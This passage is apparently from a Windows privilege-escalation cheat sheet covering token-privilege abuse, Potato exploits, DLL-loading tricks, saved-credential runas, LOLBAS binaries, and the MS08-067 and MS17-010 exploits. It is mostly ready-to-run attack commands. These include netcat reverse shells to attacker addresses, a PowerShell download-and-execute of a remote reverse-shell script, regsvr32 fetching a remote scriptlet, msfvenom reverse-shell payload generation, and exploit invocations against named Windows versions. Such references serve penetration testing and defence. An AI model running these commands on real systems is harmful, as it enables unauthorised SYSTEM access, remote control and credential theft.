Get-RegistryAlwaysInstallElevated,Write-UserAddMSI
EoP - Insecure GUI apps
Application running as SYSTEM allowing an user to spawn a CMD, or browse directories.
Example: “Windows Help and Support” (Windows + F1), search for “command prompt”, click on “Click to open Command Prompt”
EoP - Evaluating Vulnerable Drivers
Look for vuln drivers loaded, we often don’t spend enough time looking at this:
# https://github.com/matterpreter/OffensiveCSharp/tree/master/DriverQuery
PS C:\Users\Swissky> driverquery.exe /fo table
Module Name Display Name Driver Type Link Date
============ ====================== ============= ======================
1394ohci 1394 OHCI Compliant Ho Kernel 12/10/2006 4:44:38 PM
3ware 3ware Kernel 5/18/2015 6:28:03 PM
ACPI Microsoft ACPI Driver Kernel 12/9/1975 6:17:08 AM
AcpiDev ACPI Devices driver Kernel 12/7/1993 6:22:19 AM
acpiex Microsoft ACPIEx Drive Kernel 3/1/2087 8:53:50 AM
acpipagr ACPI Processor Aggrega Kernel 1/24/2081 8:36:36 AM
AcpiPmi ACPI Power Meter Drive Kernel 11/19/2006 9:20:15 PM
acpitime ACPI Wake Alarm Driver Kernel 2/9/1974 7:10:30 AM
ADP80XX ADP80XX Kernel 4/9/2015 4:49:48 PM
<SNIP>
PS C:\Users\Swissky> DriverQuery.exe --no-msft
[+] Enumerating driver services...
[+] Checking file signatures...
Citrix USB Filter Driver
Service Name: ctxusbm
Path: C:\Windows\system32\DRIVERS\ctxusbm.sys
Version: 14.11.0.138
Creation Time (UTC): 17/05/2018 01:20:50
Cert Issuer: CN=Symantec Class 3 SHA256 Code Signing CA, OU=Symantec Trust Network, O=Symantec Corporation, C=US
Signer: CN="Citrix Systems, Inc.", OU=XenApp(ClientSHA256), O="Citrix Systems, Inc.", L=Fort Lauderdale, S=Florida, C=US
<SNIP>EoP - Runas
Use the cmdkey to list the stored credentials on the machine.
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\AdministratorThen you can use runas with the /savecred options in order to use the saved credentials.
The following example is calling a remote binary via an SMB share.
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"Using runas with a provided set of credential.
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"$secpasswd = ConvertTo-SecureString "<password>" -AsPlainText -Force
$mycreds = New-Object System.Management.Automation.PSCredential ("<user>", $secpasswd)
$computer = "<hostname>"
[System.Diagnostics.Process]::Start("C:\users\public\nc.exe","<attacker_ip> 4444 -e cmd.exe", $mycreds.Username, $mycreds.Password, $computer)EoP - Abusing Shadow Copies
If you have local administrator access on a machine try to list shadow copies, it’s an easy way for Privilege Escalation.
# List shadow copies using vssadmin (Needs Admnistrator Access)
vssadmin list shadows
# List shadow copies using diskshadow
diskshadow list shadows all
# Make a symlink to the shadow copy and access it
mklink /d c:\shadowcopy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\EoP - From local administrator to NT SYSTEM
PsExec.exe -i -s cmd.exeEoP - Living Off The Land Binaries and Scripts
Living Off The Land Binaries and Scripts (and also Libraries) : https://lolbas-project.github.io/
The goal of the LOLBAS project is to document every binary, script, and library that can be used for Living Off The Land techniques.
A LOLBin/Lib/Script must:
- Be a Microsoft-signed file, either native to the OS or downloaded from Microsoft. Have extra “unexpected” functionality. It is not interesting to document intended use cases. Exceptions are application whitelisting bypasses
- Have functionality that would be useful to an APT or red team
wmic.exe process call create calc
regsvr32 /s /n /u /i:http://example.com/file.sct scrobj.dll
Microsoft.Workflow.Compiler.exe tests.xml results.xmlEoP - Impersonation Privileges
Full privileges cheatsheet at https://github.com/gtworek/Priv2Admin, summary below will only list direct ways to exploit the privilege to obtain an admin session or read sensitive files.
| Privilege | Impact | Tool | Execution path | Remarks |
|---|---|---|---|---|
SeAssignPrimaryToken | Admin | 3rd party tool | ”It would allow a user to impersonate tokens and privesc to nt system using tools such as potato.exe, rottenpotato.exe and juicypotato.exe” | Thank you Aurélien Chalot for the update. I will try to re-phrase it to something more recipe-like soon. |
SeBackup | Threat | Built-in commands | Read sensitve files with robocopy /b | - May be more interesting if you can read %WINDIR%\MEMORY.DMP - SeBackupPrivilege (and robocopy) is not helpful when it comes to open files.- Robocopy requires both SeBackup and SeRestore to work with /b parameter. |
SeCreateToken | Admin | 3rd party tool | Create arbitrary token including local admin rights with NtCreateToken. | |
SeDebug | Admin | PowerShell | Duplicate the lsass.exe token. | Script to be found at FuzzySecurity |
SeLoadDriver | Admin | 3rd party tool | 1. Load buggy kernel driver such as szkg64.sys2. Exploit the driver vulnerability Alternatively, the privilege may be used to unload security-related drivers with ftlMC builtin command. i.e.: fltMC sysmondrv | 1. The szkg64 vulnerability is listed as CVE-2018-157322. The szkg64 exploit code was created by Parvez Anwar |
SeRestore | Admin | PowerShell | 1. Launch PowerShell/ISE with the SeRestore privilege present. 2. Enable the privilege with Enable-SeRestorePrivilege). 3. Rename utilman.exe to utilman.old 4. Rename cmd.exe to utilman.exe 5. Lock the console and press Win+U | Attack may be detected by some AV software. Alternative method relies on replacing service binaries stored in “Program Files” using the same privilege. |
SeTakeOwnership | Admin | Built-in commands | 1. takeown.exe /f "%windir%\system32"2. icalcs.exe "%windir%\system32" /grant "%username%":F3. Rename cmd.exe to utilman.exe 4. Lock the console and press Win+U | Attack may be detected by some AV software. Alternative method relies on replacing service binaries stored in “Program Files” using the same privilege. |
SeTcb | Admin | 3rd party tool | Manipulate tokens to have local admin rights included. May require SeImpersonate. To be verified. |
Restore A Services Account’s Privilege
This tool should be executed as LOCAL SERVICE or NETWORK SERVICE only.
# https://github.com/itm4n/FullPowers
c:\TOOLS>FullPowers
[+] Started dummy thread with id 9976
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.19041.84]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
c:\TOOLS>FullPowers -c "C:\TOOLS\nc64.exe 1.2.3.4 1337 -e cmd" -zMeterpreter getsystem and alternatives
meterpreter> getsystem
Tokenvator.exe getsystem cmd.exe
incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
psexec -s -i cmd.exe
python getsystem.py # from https://github.com/sailay1996/tokenx_privEscRottenPotato (Token Impersonation)
Binary available at : https://github.com/foxglovesec/RottenPotato Binary available at : https://github.com/breenmachine/RottenPotatoNG
getuid
getprivs
use incognito
list\_tokens -u
cd c:\temp\
execute -Hc -f ./rot.exe
impersonate\_token "NT AUTHORITY\SYSTEM"Invoke-TokenManipulation -ImpersonateUser -Username "lab\domainadminuser"
Invoke-TokenManipulation -ImpersonateUser -Username "NT AUTHORITY\SYSTEM"
Get-Process wininit | Invoke-TokenManipulation -CreateProcess "Powershell.exe -nop -exec bypass -c \"IEX (New-Object Net.WebClient).DownloadString('http://10.7.253.6:82/Invoke-PowerShellTcp.ps1');\"};"Juicy Potato (abusing the golden privileges)
Binary available at : https://github.com/ohpe/juicy-potato/releases Juicy Potato doesn’t work on Windows Server 2019 and Windows 10 1809.
- Check the privileges of the service account, you should look for SeImpersonate and/or SeAssignPrimaryToken (Impersonate a client after authentication)
whoami /priv-
Select a CLSID based on your Windows version, a CLSID is a globally unique identifier that identifies a COM class object
-
Execute JuicyPotato to run a privileged command.
JuicyPotato.exe -l 9999 -p c:\interpub\wwwroot\upload\nc.exe -a "IP PORT -e cmd.exe" -t t -c {B91D5831-B1BD-4608-8198-D72E155020F7} JuicyPotato.exe -l 1340 -p C:\users\User\rev.bat -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334} JuicyPotato.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} -a "/c c:\users\User\reverse_shell.exe" Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337 ...... [+] authresult 0 {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM [+] CreateProcessWithTokenW OK
Alternatively we can also use PrintSpoofer to privilege escalate.
.\PrintSpoofer.exe -i -c C:\Users\Public\Downloads\reverseshell.exe
EoP - Privilege File Write
DiagHub
Starting with version 1903 and above, DiagHub can no longer be used to load arbitrary DLLs.
The Microsoft Diagnostics Hub Standard Collector Service (DiagHub) is a service that collects trace information and is programmatically exposed via DCOM. This DCOM object can be used to load a DLL into a SYSTEM process, provided that this DLL exists in the C:\Windows\System32 directory.
Exploit
- Create an evil DLL e.g: payload.dll and move it into
C:\Windows\System32 - Build https://github.com/xct/diaghub
diaghub.exe c:\\ProgramData\\ payload.dll
The default payload will run C:\Windows\System32\spool\drivers\color\nc.exe -lvp 2000 -e cmd.exe
Alternative tools:
- https://github.com/Accenture/AARO-Bugs/tree/master/CVE-2020-5825/TrigDiag
- https://github.com/decoder-it/diaghub_exploit
UsoDLLLoader
If we found a privileged file write vulnerability in Windows or in some third-party software, we could copy our own version of windowscoredeviceinfo.dll into C:\Windows\Sytem32\ and then have it loaded by the USO service to get arbitrary code execution as NT AUTHORITY\System.
Exploit
- Build https://github.com/itm4n/UsoDllLoader
- Select Release config and x64 architecure.
- Build solution.
- DLL .\x64\Release\WindowsCoreDeviceInfo.dll
- Loader .\x64\Release\UsoDllLoader.exe.
- Copy
WindowsCoreDeviceInfo.dlltoC:\Windows\System32\ - Use the loader and wait for the shell or run
usoclient StartInteractiveScanand connect to the bind shell on port 1337.
WerTrigger
Weaponizing for privileged file writes bugs with Windows problem reporting
- Clone https://github.com/sailay1996/WerTrigger
- Copy
phoneinfo.dlltoC:\Windows\System32\ - Place
Report.werfile andWerTrigger.exein a same directory. - Then, run
WerTrigger.exe. - Enjoy a shell as NT AUTHORITY\SYSTEM
EoP - Common Vulnerabilities and Exposure
MS08-067 (NetAPI)
Check the vulnerability with the following nmap script.
nmap -Pn -p445 --open --max-hostgroup 3 --script smb-vuln-ms08-067 <ip_netblock>Metasploit modules to exploit MS08-067 NetAPI.
exploit/windows/smb/ms08_067_netapiIf you can’t use Metasploit and only want a reverse shell.
https://raw.githubusercontent.com/jivoi/pentest/master/exploit_win/ms08-067.py
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f py -v shellcode -a x86 --platform windows
Example: MS08_067_2018.py 192.168.1.1 1 445 -- for Windows XP SP0/SP1 Universal, port 445
Example: MS08_067_2018.py 192.168.1.1 2 139 -- for Windows 2000 Universal, port 139 (445 could also be used)
Example: MS08_067_2018.py 192.168.1.1 3 445 -- for Windows 2003 SP0 Universal
Example: MS08_067_2018.py 192.168.1.1 4 445 -- for Windows 2003 SP1 English
Example: MS08_067_2018.py 192.168.1.1 5 445 -- for Windows XP SP3 French (NX)
Example: MS08_067_2018.py 192.168.1.1 6 445 -- for Windows XP SP3 English (NX)
Example: MS08_067_2018.py 192.168.1.1 7 445 -- for Windows XP SP3 English (AlwaysOn NX)
python ms08-067.py 10.0.0.1 6 445MS10-015 (KiTrap0D) - Microsoft Windows NT/2000/2003/2008/XP/Vista/7
‘KiTrap0D’ User Mode to Ring Escalation (MS10-015)
https://www.exploit-db.com/exploits/11199
Metasploit : exploit/windows/local/ms10_015_kitrap0dMS11-080 (afd.sys) - Microsoft Windows XP/2003
Python: https://www.exploit-db.com/exploits/18176
Metasploit: exploit/windows/local/ms11_080_afdjoinleafMS15-051 (Client Copy Image) - Microsoft Windows 2003/2008/7/8/2012
printf("[#] usage: ms15-051 command \n");
printf("[#] eg: ms15-051 \"whoami /all\" \n");
# x32
https://github.com/rootphantomer/exp/raw/master/ms15-051%EF%BC%88%E4%BF%AE%E6%94%B9%E7%89%88%EF%BC%89/ms15-051/ms15-051/Win32/ms15-051.exe
# x64
https://github.com/rootphantomer/exp/raw/master/ms15-051%EF%BC%88%E4%BF%AE%E6%94%B9%E7%89%88%EF%BC%89/ms15-051/ms15-051/x64/ms15-051.exe
https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS15-051
use exploit/windows/local/ms15_051_client_copy_imageMS16-032 - Microsoft Windows 7 < 10 / 2008 < 2012 R2 (x86/x64)
Check if the patch is installed : wmic qfe list | findstr "3139914"
Powershell:
https://www.exploit-db.com/exploits/39719/
https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-MS16-032.ps1
Binary exe : https://github.com/Meatballs1/ms16-032
Metasploit : exploit/windows/local/ms16_032_secondary_logon_handle_privescMS17-010 (Eternal Blue)
Check the vulnerability with the following nmap script.
nmap -Pn -p445 --open --max-hostgroup 3 --script smb-vuln-ms17–010 <ip_netblock>Metasploit modules to exploit EternalRomance/EternalSynergy/EternalChampion.
auxiliary/admin/smb/ms17_010_command MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
auxiliary/scanner/smb/smb_ms17_010 MS17-010 SMB RCE Detection
exploit/windows/smb/ms17_010_eternalblue MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
exploit/windows/smb/ms17_010_eternalblue_win8 MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
exploit/windows/smb/ms17_010_psexec MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code ExecutionIf you can’t use Metasploit and only want a reverse shell.
git clone https://github.com/helviojunior/MS17-010
# generate a simple reverse shell to use
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=443 EXITFUNC=thread -f exe -a x86 --platform windows -o revshell.exe
python2 send_and_execute.py 10.0.0.1 revshell.exeCVE-2019-1388
Exploit : https://packetstormsecurity.com/files/14437/hhupd.exe.html
Working on :
- Windows 7
- Windows 10 LTSC 10240
Failing on :
- LTSC 2019
- 1709
- 1803
Detailed information about the vulnerability : https://www.zerodayinitiative.com/blog/2019/11/19/thanksgiving-treat-easy-as-pie-windows-7-secure-desktop-escalation-of-privilege
EoP $PATH Injection
Requirements:
- PATH contains a writeable folder with low privileges.
- The writeable folder is before the folder that contains the legitimate binary.
EXAMPLE:
//(Powershell) List contents of the PATH environment variable
//EXAMPLE OUTPUT: C:\Program Files\nodejs\;C:\WINDOWS\system32
$env:Path
//See permissions of the target folder
//EXAMPLE OUTPUT: BUILTIN\Users: GR,GW
icacls.exe "C:\Program Files\nodejs\"
//Place our evil-file in that folder.
copy evil-file.exe "C:\Program Files\nodejs\cmd.exe"Because (in this example) C:\Program Files\nodejs is before C:\WINDOWS\system32 on the PATH variable, the next time the user runs “cmd.exe”, our evil version in the nodejs folder will run, instead of the legitimate one in the system32 folder.
References
- Windows Internals Book - 02/07/2017
- icacls - Docs Microsoft
- Privilege Escalation Windows - Philip Linghammar
- Windows elevation of privileges - Guifre Ruiz
- The Open Source Windows Privilege Escalation Cheat Sheet by amAK.xyz and @xxByte
- Basic Linux Privilege Escalation
- Windows Privilege Escalation Fundamentals
- TOP–10 ways to boost your privileges in Windows systems - hackmag
- The SYSTEM Challenge
- Windows Privilege Escalation Guide - absolomb’s security blog
- Chapter 4 - Windows Post-Exploitation - 2 Nov 2017 - dostoevskylabs
- Remediation for Microsoft Windows Unquoted Service Path Enumeration Vulnerability - September 18th, 2016 - Robert Russell
- Pentestlab.blog - WPE-01 - Stored Credentials
- Pentestlab.blog - WPE-02 - Windows Kernel
- Pentestlab.blog - WPE-03 - DLL Injection
- Pentestlab.blog - WPE-04 - Weak Service Permissions
- Pentestlab.blog - WPE-05 - DLL Hijacking
- Pentestlab.blog - WPE-06 - Hot Potato
- Pentestlab.blog - WPE-07 - Group Policy Preferences
- Pentestlab.blog - WPE-08 - Unquoted Service Path
- Pentestlab.blog - WPE-09 - Always Install Elevated
- Pentestlab.blog - WPE-10 - Token Manipulation
- Pentestlab.blog - WPE-11 - Secondary Logon Handle
- Pentestlab.blog - WPE-12 - Insecure Registry Permissions
- Pentestlab.blog - WPE-13 - Intel SYSRET
- Alternative methods of becoming SYSTEM - 20th November 2017 - Adam Chester @xpn
- Living Off The Land Binaries and Scripts (and now also Libraries)
- Common Windows Misconfiguration: Services - 2018-09-23 - @am0nsec
- Local Privilege Escalation Workshop - Slides.pdf - @sagishahar
─── ✦─☆─✦─☆─✦─☆─✦ ───